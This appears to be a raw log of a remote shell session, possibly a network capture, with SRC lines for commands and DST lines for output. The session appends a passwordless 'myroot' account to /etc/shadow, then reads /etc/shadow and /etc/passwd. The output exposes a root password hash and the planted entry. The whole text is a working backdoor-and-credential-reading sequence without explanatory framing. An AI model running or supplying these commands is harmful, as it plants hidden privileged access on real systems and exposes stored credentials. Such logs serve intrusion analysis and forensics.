 SRC: echo "myroot::14747:0:99999:7:::" >> /etc/shadow
SRC:
SRC: grep root /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: myroot::14747:0:99999:7:::
DST:
SRC: cat /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
DST: bin:x:2:2:bin:/bin:/bin/sh
DST: sys:x:3:3:sys:/dev:/bin/sh
DST: sync:x:4:65534:sync:/bin:/bin/sync
DST: games:x:5:60:games:/usr/games:/bin/sh
DST: man:x:6:12:man:/var/cache/man:/bin/sh
DST: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
DST: mail:x:8:8:mail:/var/mail:/bin/sh
DST: news:x:9:9:news:/var/spool/news:/bin/sh